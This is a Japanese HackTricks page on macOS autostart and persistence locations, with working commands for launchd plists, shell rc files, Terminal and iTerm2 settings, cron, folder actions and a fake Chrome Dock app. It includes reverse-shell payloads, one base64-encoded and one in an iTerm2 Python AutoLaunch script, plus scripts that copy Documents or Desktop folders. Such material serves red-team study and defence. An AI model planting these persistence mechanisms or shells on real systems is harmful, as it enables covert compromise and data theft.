76 KiB
macOS自動起動
htARTE(HackTricks AWS Red Team Expert) を通じてゼロからヒーローまでAWSハッキングを学ぶ!
HackTricksをサポートする他の方法:
- HackTricksで企業を宣伝したいまたはHackTricksをPDFでダウンロードしたい場合は SUBSCRIPTION PLANSをチェック!
- 公式PEASS&HackTricksスワッグを入手
- The PEASS Familyを発見し、独占的なNFTsのコレクションを見つける
- 💬 Discordグループまたはtelegramグループに参加またはTwitterで私をフォロー🐦 @carlospolopm。
- ハッキングトリックを共有するために HackTricksとHackTricks CloudのGitHubリポジトリにPRを提出する。
このセクションは、ブログシリーズBeyond the good ol' LaunchAgentsに基づいており、Autostart Locationsを追加し、最新バージョンのmacOS(13.4)で動作しているテクニックを示し、必要な権限を指定することを目的としています。
サンドボックス回避
{% hint style="success" %} ここでは、サンドボックス回避に役立つ起動場所を見つけることができます。これにより、ファイルに書き込んで、非常に一般的な アクション、特定の時間、または通常サンドボックス内で実行できるアクションを待機することができます。これには、ルート権限が必要です。 {% endhint %}
Launchd
場所
/Library/LaunchAgents- トリガー:再起動
- ルート権限が必要
/Library/LaunchDaemons- トリガー:再起動
- ルート権限が必要
/System/Library/LaunchAgents- トリガー:再起動
- ルート権限が必要
/System/Library/LaunchDaemons- トリガー:再起動
- ルート権限が必要
~/Library/LaunchAgents- トリガー:再ログイン
~/Library/LaunchDemons- トリガー:再ログイン
説明と悪用
launchdは、OX Sカーネルによって起動時に最初に実行され、シャットダウン時に最後に終了する最初のプロセスです。常にPID 1を持っている必要があります。このプロセスは、次の場所にあるASEP plistsで指示された構成を読み取り、実行します:
/Library/LaunchAgents:管理者によってインストールされたユーザーごとのエージェント/Library/LaunchDaemons:管理者によってインストールされたシステム全体のデーモン/System/Library/LaunchAgents:Appleによって提供されるユーザーごとのエージェント/System/Library/LaunchDaemons:Appleによって提供されるシステム全体のデーモン
ユーザーがログインすると、/Users/$USER/Library/LaunchAgentsおよび/Users/$USER/Library/LaunchDemonsにあるplistがログインしたユーザーの権限で開始されます。
エージェントとデーモンの主な違いは、エージェントはユーザーがログインすると読み込まれ、デーモンはシステムの起動時に読み込まれることです(sshなどのサービスがシステムにアクセスする前に実行する必要があるため)。また、エージェントはGUIを使用する場合があり、デーモンはバックグラウンドで実行する必要があります。
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
エージェントがユーザーログイン前に実行される必要がある場合があります。これらはPreLoginAgentsと呼ばれます。たとえば、これはログイン時に支援技術を提供するのに役立ちます。これらは/Library/LaunchAgentsにも見つけることができます(こちらを参照)。
{% hint style="info" %}
新しいデーモンまたはエージェントの構成ファイルは、次回の再起動後またはlaunchctl load <target.plist>を使用してロードされます。.plist拡張子なしで**.plistファイルをロードすることも可能ですが、(ただし、これらの.plistファイルは再起動後に自動的にロードされません)。
launchctl unload <target.plist>でアンロード**することも可能です(それを指すプロセスは終了します)。
エージェントまたはデーモンが実行されるのを妨げるもの(オーバーライドなど)がないことを確認**するには、sudo launchctl load -w /System/Library/LaunchDaemons/com.apple.smdb.plistを実行します。
{% endhint %}
現在のユーザーによってロードされているすべてのエージェントとデーモンをリストアップします:
launchctl list
{% hint style="warning" %} plistがユーザーに所有されている場合、デーモンシステムワイドフォルダにあっても、タスクはユーザーとして実行され、rootとして実行されません。これにより特権昇格攻撃が防止される可能性があります。 {% endhint %}
シェル起動ファイル
解説: https://theevilbit.github.io/beyond/beyond_0001/
解説 (xterm): https://theevilbit.github.io/beyond/beyond_0018/
位置
~/.zshrc,~/.zlogin,~/.zshenv.zwc,~/.zshenv,~/.zprofile- トリガー: zshでターミナルを開く
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- トリガー: zshでターミナルを開く
- root 権限が必要
~/.zlogout- トリガー: zshでターミナルを終了する
/etc/zlogout- トリガー: zshでターミナルを終了する
- root 権限が必要
- 他にもあるかもしれない:
man zsh ~/.bashrc- トリガー: bashでターミナルを開く
/etc/profile(動作しなかった)~/.profile(動作しなかった)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- トリガー: xtermでトリガーされることが期待されていますが、インストールされていません。さらに、インストール後にこのエラーが発生します: xterm:
DISPLAY is not set
説明と悪用
zshやbashなどのシェル環境を初期化するとき、特定の起動ファイルが実行されます。macOSは現在、デフォルトのシェルとして/bin/zshを使用しています。このシェルは、Terminalアプリケーションが起動されるか、デバイスがSSH経由でアクセスされると自動的にアクセスされます。bashやshもmacOSに存在しますが、使用するには明示的に呼び出す必要があります。
man zshで読むことができるzshのmanページには、起動ファイルに関する長い説明があります。
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
再オープンされたアプリケーション
{% hint style="danger" %} 指定された悪用の設定とログアウト、ログイン、または再起動を行っても、アプリを実行することができませんでした。(アプリが実行されていなかったため、これらのアクションを実行する際に実行されている必要があるかもしれません) {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0021/
位置
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- トリガー: アプリケーションの再オープン時に再起動
説明と悪用
再オープンするすべてのアプリケーションは、plist ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist 内にあります。
したがって、再オープンされるアプリケーションに自分のアプリを起動させるには、アプリをリストに追加するだけです。
UUID は、そのディレクトリをリストアップするか、ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}' で見つけることができます。
再オープンされるアプリケーションを確認するには、次の操作を行います:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
このリストにアプリケーションを追加するには、次の方法を使用できます:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
ターミナルの設定
位置
~/Library/Preferences/com.apple.Terminal.plist- トリガー: ターミナルを開く
説明と悪用
~/Library/Preferences には、ユーザーのアプリケーションの設定が保存されています。これらの設定の一部には、他のアプリケーション/スクリプトを実行する構成が含まれることがあります。
たとえば、ターミナルは起動時にコマンドを実行できます:

この設定は、ファイル ~/Library/Preferences/com.apple.Terminal.plist に次のように反映されます:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
したがって、システム内のターミナルの設定ファイル(plist)が上書きされると、open 機能を使用して ターミナルを開き、そのコマンドが実行 されます。
これをCLIから追加することができます:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
ターミナルスクリプト / その他のファイル拡張子
位置
- どこでも
- トリガー: ターミナルを開く
説明と悪用
.terminal スクリプトを作成して開くと、ターミナルアプリケーションが自動的に起動され、そこで指定されたコマンドが実行されます。ターミナルアプリに特別な特権(TCCなど)がある場合、その特権でコマンドが実行されます。
以下で試してみてください:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
オーディオプラグイン
解説: https://theevilbit.github.io/beyond/beyond_0013/
解説: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
位置
/Library/Audio/Plug-Ins/HAL- ルート権限が必要
- トリガー: coreaudiodまたはコンピューターを再起動
/Library/Audio/Plug-ins/Components- ルート権限が必要
- トリガー: coreaudiodまたはコンピューターを再起動
~/Library/Audio/Plug-ins/Components- トリガー: coreaudiodまたはコンピューターを再起動
/System/Library/Components- ルート権限が必要
- トリガー: coreaudiodまたはコンピューターを再起動
説明
以前の解説によると、いくつかのオーディオプラグインをコンパイルしてロードすることが可能です。
QuickLookプラグイン
解説: https://theevilbit.github.io/beyond/beyond_0028/
位置
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/AppNameHere/Contents/Library/QuickLook/~/Applications/AppNameHere/Contents/Library/QuickLook/
説明と悪用
QuickLookプラグインは、ファイルのプレビューをトリガーすると(Finderでファイルを選択してスペースバーを押す)、そのファイルタイプをサポートするプラグインがインストールされている場合に実行されます。
独自のQuickLookプラグインをコンパイルし、前述のいずれかの場所に配置してロードし、サポートされるファイルに移動してスペースを押してトリガーすることが可能です。
ログイン/ログアウトフック
{% hint style="danger" %} 私には機能しませんでした。ユーザーログインフックでもルートログアウトフックでもありませんでした。 {% endhint %}
解説: https://theevilbit.github.io/beyond/beyond_0022/
位置
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.shのようなコマンドを実行できる必要があります~/Library/Preferences/com.apple.loginwindow.plistにあります
これらは非推奨ですが、ユーザーがログインするときにコマンドを実行するために使用できます。
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
この設定は/Users/$USER/Library/Preferences/com.apple.loginwindow.plistに保存されています。
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
削除するには:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
ルートユーザーは**/private/var/root/Library/Preferences/com.apple.loginwindow.plist**に保存されています。
条件付きサンドボックスバイパス
{% hint style="success" %} ここでは、サンドボックスバイパスに役立つスタートロケーションを見つけることができます。これにより、ファイルに書き込んで単純に実行し、特定のプログラムがインストールされている、"一般的でない"ユーザーのアクションや環境のような非常に一般的でない条件を期待することができます。 {% endhint %}
Cron
解説: https://theevilbit.github.io/beyond/beyond_0004/
ロケーション
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- 直接書き込みアクセスにはルートが必要です。
crontab <file>を実行できる場合はルートは必要ありません - トリガー: cronジョブに依存します
説明と悪用
現在のユーザーのcronジョブをリストアップするには:
crontab -l
MacOSでは、**/usr/lib/cron/tabs/と/var/at/tabs/**にユーザーのすべてのcronジョブを見ることができます(root権限が必要です)。
MacOSでは、特定の頻度でスクリプトを実行するいくつかのフォルダが次の場所にあります:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
以下では、通常のcronジョブ、あまり使用されていないatジョブ、および一時ファイルのクリーニングに主に使用されるperiodicジョブが見つかります。 日次のperiodicジョブは、例えば次のように実行できます:periodic daily。
ユーザーのcronジョブをプログラムで追加するには、次のようにすることができます:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Writeup: https://theevilbit.github.io/beyond/beyond_0002/
ロケーション
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- トリガー: iTermを開く
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- トリガー: iTermを開く
~/Library/Preferences/com.googlecode.iterm2.plist- トリガー: iTermを開く
説明と悪用
**~/Library/Application Support/iTerm2/Scripts/AutoLaunch**に保存されたスクリプトが実行されます。例:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
macOS Auto Start Locations
Launch Agents
Launch Agents are used to run processes when a user logs in. They are stored in ~/Library/LaunchAgents/ and /Library/LaunchAgents/.
Launch Daemons
Launch Daemons are used to run processes at system boot or login. They are stored in /Library/LaunchDaemons/.
Login Items
Login Items are applications that open when a user logs in. They are managed in System Preferences > Users & Groups > Login Items.
Startup Items
Startup Items are legacy items that automatically launch when a user logs in. They are stored in /Library/StartupItems/.
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.py" << EOF
#!/usr/bin/env python3
import iterm2,socket,subprocess,os
async def main(connection):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.10.10',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['zsh','-i']);
async with iterm2.CustomControlSequenceMonitor(
connection, "shared-secret", r'^create-window$') as mon:
while True:
match = await mon.async_get()
await iterm2.Window.async_create(connection)
iterm2.run_forever(main)
EOF
スクリプト ~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt も実行されます:
do shell script "touch /tmp/iterm2-autolaunchscpt"
iTerm2の設定は**~/Library/Preferences/com.googlecode.iterm2.plistにあり、iTerm2ターミナルが開かれるときに実行するコマンドを示す**ことができます。
この設定はiTerm2の設定で構成できます:

そして、コマンドは設定に反映されます:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
次のコマンドを実行するように設定できます:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} iTerm2の設定を悪用する他の方法がある可能性が非常に高いです。 {% endhint %}
xbar
解説: https://theevilbit.github.io/beyond/beyond_0007/
位置
~/Library/Application\ Support/xbar/plugins/- トリガー: xbarが実行されるとき
説明
人気のあるプログラム xbar がインストールされている場合、~/Library/Application\ Support/xbar/plugins/ にシェルスクリプトを書くことができ、xbarが起動されると実行されます:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Hammerspoon
解説: https://theevilbit.github.io/beyond/beyond_0008/
位置
~/.hammerspoon/init.lua- トリガー: Hammerspoonが実行されるとき
説明
Hammerspoonは、macOS向けの自動化プラットフォームとして機能し、LUAスクリプト言語を活用しています。特筆すべきは、完全なAppleScriptコードの統合とシェルスクリプトの実行をサポートしており、スクリプトの機能を大幅に向上させています。
このアプリは、単一のファイル~/.hammerspoon/init.luaを探し、スクリプトが実行されます。
mkdir -p "$HOME/.hammerspoon"
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("/Applications/iTerm.app/Contents/MacOS/iTerm2")
EOF
SSHRC
Writeup: https://theevilbit.github.io/beyond/beyond_0006/
位置
~/.ssh/rc- トリガー: ssh経由でログイン
/etc/ssh/sshrc- ルート権限が必要
- トリガー: ssh経由でログイン
{% hint style="danger" %} sshをオンにするには、完全ディスクアクセスが必要です:
sudo systemsetup -setremotelogin on
{% endhint %}
説明と悪用
デフォルトでは、/etc/ssh/sshd_config内でPermitUserRC noが指定されていない限り、ユーザがSSH経由でログインすると、スクリプト**/etc/ssh/sshrcと~/.ssh/rc**が実行されます。
ログインアイテム
解説: https://theevilbit.github.io/beyond/beyond_0003/
ロケーション
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- トリガー: ログイン
- 悪用ペイロードは**
osascript**を呼び出して保存されています /var/db/com.apple.xpc.launchd/loginitems.501.plist- トリガー: ログイン
- ルート権限が必要
説明
システム環境設定 -> ユーザとグループ -> ログイン項目には、ユーザがログインすると実行されるアイテムがあります。
これらをコマンドラインからリストアップ、追加、削除することが可能です。
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
これらのアイテムはファイル**~/Library/Application Support/com.apple.backgroundtaskmanagementagent**に保存されています。
ログインアイテムは、API SMLoginItemSetEnabled を使用して指定することもでき、このAPIは構成を**/var/db/com.apple.xpc.launchd/loginitems.501.plist**に保存します。
ZIPをログインアイテムとして使用
(ログインアイテムに関する前のセクションを確認してください、これは拡張です)
ZIPファイルをログインアイテムとして保存すると、**Archive Utilityがそれを開きます。たとえば、ZIPファイルが~/Libraryに保存され、バックドアを含むLaunchAgents/file.plist**フォルダが含まれている場合、そのフォルダが作成され(デフォルトでは作成されません)、次回ユーザーが再ログインすると、plistで指定されたバックドアが実行されます。
別のオプションとして、ユーザーのホーム内に**.bash_profileと.zshenv**ファイルを作成することもできます。したがって、LaunchAgentsフォルダがすでに存在する場合でも、このテクニックは機能します。
At
解説: https://theevilbit.github.io/beyond/beyond_0014/
位置
atを実行して有効である必要があります
説明
atタスクは、特定の時間に実行される一度だけのタスクをスケジュールするために設計されています。cronジョブとは異なり、atタスクは自動的に実行後に削除されます。これらのタスクはシステム再起動を超えて永続的であるため、特定の条件下でセキュリティ上の懸念事項としてマークされます。
デフォルトでは無効ですが、rootユーザーは次のコマンドで有効にできます:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
これは1時間でファイルを作成します。
echo "echo 11 > /tmp/at.txt" | at now+1
atqを使用してジョブキューを確認します:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
上記では2つのスケジュールされたジョブが表示されています。at -c JOBNUMBERを使用してジョブの詳細を表示できます。
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} AT タスクが有効になっていない場合、作成されたタスクは実行されません。 {% endhint %}
ジョブファイル は /private/var/at/jobs/ にあります。
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
ファイル名には、キュー、ジョブ番号、および実行予定時刻が含まれています。例として、a0001a019bdcd2を見てみましょう。
a- これはキューです0001a- 16進数でのジョブ番号、0x1a = 26019bdcd2- 16進数での時間。エポックから経過した分を表します。0x019bdcd2は10進数で26991826です。これを60倍すると1619509560になり、これはGMT: 2021年4月27日、火曜日7時46分00秒です。
ジョブファイルを印刷すると、at -cを使用して取得した情報と同じ情報が含まれていることがわかります。
フォルダーアクション
解説: https://theevilbit.github.io/beyond/beyond_0024/
解説: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- サンドボックスをバイパスするのに便利: ✅
- ただし、**
System Events**に連絡するためにosascriptを引数付きで呼び出せる必要があります - TCCバイパス: 🟠
- デスクトップ、ドキュメント、ダウンロードなど、いくつかの基本的なTCC権限があります
位置
/Library/Scripts/Folder Action Scripts- ルートが必要
- トリガー: 指定されたフォルダへのアクセス
~/Library/Scripts/Folder Action Scripts- トリガー: 指定されたフォルダへのアクセス
説明と悪用
フォルダーアクションは、フォルダ内の変更(アイテムの追加、削除、フォルダウィンドウの開いたりサイズ変更など)によって自動的にトリガーされるスクリプトです。これらのアクションはさまざまなタスクに利用でき、Finder UIやターミナルコマンドを使用してトリガーできます。
フォルダーアクションを設定する方法には、次のようなオプションがあります:
- Automatorを使用してフォルダーアクションワークフローを作成し、サービスとしてインストールする。
- フォルダのコンテキストメニューの「フォルダーアクションの設定」を使用して、スクリプトを手動で添付する。
System Events.appにApple Eventメッセージを送信するためにOSAScriptを利用して、フォルダーアクションをプログラムで設定する。
- この方法は、アクションをシステムに埋め込んで持続性を提供するのに特に便利です。
以下のスクリプトは、フォルダーアクションで実行できる例です:
// source.js
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
上記のスクリプトをフォルダアクションで使用可能にするには、次のようにコンパイルしてください:
osacompile -l JavaScript -o folder.scpt source.js
以下のスクリプトを実行してスクリプトをコンパイルした後、フォルダアクションを設定します。このスクリプトはフォルダアクションをグローバルに有効にし、以前にコンパイルしたスクリプトをデスクトップフォルダに特定してアタッチします。
// Enabling and attaching Folder Action
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
以下のコマンドでセットアップスクリプトを実行します:
osascript -l JavaScript /Users/username/attach.scpt
- これはGUIを介してこの持続性を実装する方法です:
これが実行されるスクリプトです:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
次のコマンドでコンパイルします: osacompile -l JavaScript -o folder.scpt source.js
次の場所に移動します:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
その後、Folder Actions Setupアプリを開き、監視したいフォルダを選択し、あなたの場合は**folder.scpt**を選択します(私の場合はoutput2.scpと呼びました):

これで、Finderでそのフォルダを開くと、スクリプトが実行されます。
この設定は、base64形式で保存された**~/Library/Preferences/com.apple.FolderActionsDispatcher.plist**に格納されています。
次に、GUIアクセスなしでこの永続性を準備しようとしてみましょう:
- **
~/Library/Preferences/com.apple.FolderActionsDispatcher.plist**を/tmpにバックアップするためにコピーします:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- さきほど設定したフォルダアクションを削除します:

これで空の環境ができました
- バックアップファイルをコピーします:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - この構成を適用するためにFolder Actions Setup.appを開きます:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} 私にはうまくいきませんでしたが、これがライティングアップの手順です:( {% endhint %}
ドックのショートカット
ライティングアップ: https://theevilbit.github.io/beyond/beyond_0027/
位置
~/Library/Preferences/com.apple.dock.plist- トリガー: ユーザーがドック内のアプリをクリックしたとき
説明と悪用
ドックに表示されるすべてのアプリケーションは、plist内で指定されています: ~/Library/Preferences/com.apple.dock.plist
アプリケーションを追加することが可能です:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
いくつかのソーシャルエンジニアリングを使用して、ドック内でGoogle Chromeなどを偽装し、実際に独自のスクリプトを実行することができます。
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
カラーピッカー
解説: https://theevilbit.github.io/beyond/beyond_0017
位置
/Library/ColorPickers- ルート権限が必要
- トリガー: カラーピッカーを使用する
~/Library/ColorPickers- トリガー: カラーピッカーを使用する
説明とエクスプロイト
コードと一緒にカラーピッカーバンドルをコンパイルします(例: こちらを使用できます)そしてコンストラクタを追加します(スクリーンセーバーのセクションのように)そしてバンドルを~/Library/ColorPickersにコピーします。
その後、カラーピッカーがトリガーされると、あなたのコードも実行されるはずです。
あなたのライブラリをロードするバイナリには非常に制限の厳しいサンドボックスがあることに注意してください: /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
{% code overflow="wrap" %}
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Finder Sync Plugins
解説: https://theevilbit.github.io/beyond/beyond_0026/
解説: https://objective-see.org/blog/blog_0x11.html
- サンドボックスをバイパスするのに役立つ: いいえ、独自のアプリを実行する必要があるため
- TCCバイパス: ???
位置
- 特定のアプリ
説明とエクスプロイト
Finder Sync Extensionを持つアプリケーションの例はこちらで見つけることができます。
